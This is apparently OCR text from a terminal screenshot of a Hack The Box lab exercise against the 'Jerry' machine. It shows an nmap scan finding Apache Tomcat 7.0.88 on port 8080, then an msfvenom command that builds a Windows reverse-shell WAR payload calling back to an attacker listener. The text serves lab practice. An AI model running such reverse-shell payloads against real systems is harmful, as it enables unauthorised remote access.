 zsh
FiNDiNGURPASSWD
cat tcpscan.nmap
# Nmap 7.92 scan initiated Wed Oct 12 19:27:16 2022 as: nmap -Pn -sVC -T4 -oA tcpscan 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.031s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 12 19:27:31 2022 -- 1 IP address (1 host up) scanned in 14.76 seconds
findingUrPasswd at Kali-Linux in ~/jerry-10.10.10.95
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f war > revshell.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of war file: 52213 bytes
findingUrPasswd at Kali-Linux in ~/jerry-10.10.10.95
NETSPI
1:vpn- 2:zsh*
Wed Oct 12  19:37:03